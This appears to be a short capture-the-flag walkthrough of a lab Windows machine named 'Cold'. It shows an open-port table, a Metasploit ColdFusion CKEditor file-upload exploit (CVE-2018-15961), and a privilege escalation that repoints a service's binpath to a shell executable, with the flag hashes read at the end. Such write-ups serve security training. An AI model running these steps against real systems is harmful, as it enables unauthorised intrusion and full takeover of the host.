Info
- Name – Cold
- IP Address – 172.31.1.15
Enumeration
Open Ports
| Port | Protocol | Service | Version |
| 80 | tcp | http | Apache httpd 2.4.43 |
| 135 | tcp | msrpc | Microsoft Windows RPC |
| 137 | udp | netbios-ns | Microsoft Windows netbios-ns |
| 139 | tcp | netbios-ssn | Microsoft Windows netbios-ssn |
| 443 | tcp | http | Apache httpd 2.4.43 |
| 445 | tcp | microsoft-ds | Microsoft Windows Server 2008 R2 – 2012 microsoft-ds |
| 1243 | tcp | serialgateway | |
| 3389 | tcp | ms-wbt-server | |
| 5500 | tcp | http | Jetty 9.3.6.v20151106 |
| 5985 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 6095 | tcp | unknown | |
| 6096 | tcp | [service.name] | [service.product] [service.version] |
| 7993 | tcp | [service.name] | [service.product] [service.version] |
| 8018 | tcp | ajp13 | Apache Jserv |
| 8500 | tcp | fmtp | |
| 8581 | tcp | unknown | |
| 20007 | tcp | [service.name] | [service.product] [service.version] |
| 20008 | tcp | [service.name] | [service.product] [service.version] |
| 47001 | tcp | http | Microsoft HTTPAPI httpd 2.0 |
| 47001 | tcp | msrpc | Microsoft Windows RPC |
| 49153 | tcp | msrpc | Microsoft Windows RPC |
| 49154 | tcp | msrpc | Microsoft Windows RPC |
| 49155 | tcp | msrpc | Microsoft Windows RPC |
| 49161 | tcp | msrpc | Microsoft Windows RPC |
| 49193 | tcp | msrpc | Microsoft Windows RPC |
| 49194 | tcp | msrpc | Microsoft Windows RPC |
Exploitation
Exploit Details (MetaSploit)
- Name – Adobe ColdFusion CKEditor unrestricted file upload
- CVE – 2018-15961
- Module – exploit/multi/http/coldfusion_ckeditor_file_upload
- Disclosed – 2018-09-11
- References
Show Metasploit options
show options
Run exploit
run
whoami
type C:\Users\jade\Desktop\access.txt
Privilege Escalation
Exploit Details (Service Permissions)
- Name – Service Permissions
- CVE – N/A
- Module – N/A
- Disclosed – N/A
- References
- N/A
set servicename=cold
sc config %servicename% binpath= "C:\Temp\shell.exe"
net start %servicename%

whoami
type C:\Users\Administrator\Desktop\system.txt
Loot
access.txt - cb6d4de6b3ca3b97e7247fd90a3e0c72
system.txt - 0ef516f5bd8895026f9e34947233a1e8